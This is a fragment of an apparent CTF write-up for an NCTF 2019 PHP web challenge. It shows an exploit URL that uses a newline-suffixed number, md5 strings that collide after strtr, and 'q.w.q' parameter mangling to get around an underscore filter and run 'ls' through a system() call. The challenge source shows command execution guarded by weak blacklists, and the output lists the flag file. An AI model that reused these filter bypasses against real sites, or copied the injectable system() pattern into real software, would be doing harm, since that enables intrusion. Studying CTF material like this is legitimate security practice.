 不安全 | nctf2019.x1ct34m.com:60005/?num=23333%0a&str1=586180707&str2=1000766792&q.w.q=ls
//2nd
if(is_numeric($string_1)){
$md5_1 = md5($string_1);
$md5_2 = md5($string_2);
if($md5_1 != $md5_2){
$a = strtr($md5_1, 'cxhp', '0123');
$b = strtr($md5_2, 'cxhp', '0123');
if($a == $b){
echo '2nd ok'."<br>";
}
else{
die("can u give me the right str???");
}
}
else{
die("no!!!!!!!!");
}
}
else{
die('is str1 numeric??????');
}
//3rd
$query = $_SERVER['QUERY_STRING'];
if (strlen($cmd) > 8){
die("too long :(");
}
if( substr_count($query, '_') === 0 && substr_count($query, '%5f') === 0 ){
$arr = explode(' ', $cmd);
if($arr[0] !== 'ls' || $arr[0] !== 'pwd'){
if(substr_count($cmd, 'cat') === 0){
system($cmd);
}
else{
die('ban cat :) ');
}
}
else{
die('bad guy!');
}
}
else{
die('nonono _ is bad');
}
?>
1st ok
2nd ok
flllag.php index.php